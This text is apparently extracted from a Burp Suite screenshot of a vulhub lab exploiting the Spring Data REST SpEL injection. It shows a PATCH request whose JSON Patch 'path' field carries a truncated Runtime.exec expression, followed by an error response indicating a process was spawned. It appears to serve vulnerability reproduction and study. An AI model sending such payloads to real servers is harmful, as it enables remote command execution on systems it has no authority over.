 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Pretty
Raw
\n
Actions
1 PATCH /customers/1 HTTP/1.1
2 Host: your-vps-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win
7 Connection: close
8 Content-Type: application/json-patch+json
9 Content-Length: 219
10
11 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.S
"value":"vulhub"
}
]
12
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Tue, 01 Mar 2022 06:54:17 GMT
4 Connection: close
5 Content-Length: 456
6
7 {"cause":{"cause":null,"message":
"EL1010E: Property or field 'lastname' cannot be set on object o
f type 'java.lang.UNIXProcess' - maybe not public?"},"message":
"Could not read an object of type class example.springdata.rest.
headers.Customer from the request!; nested exception is org.spri
ngframework.expression.spel.SpelEvaluationException: EL1010E: Pr
operty or field 'lastname' cannot be set on object of type 'java
.lang.UNIXProcess' - maybe not public?"}
INSPECTOR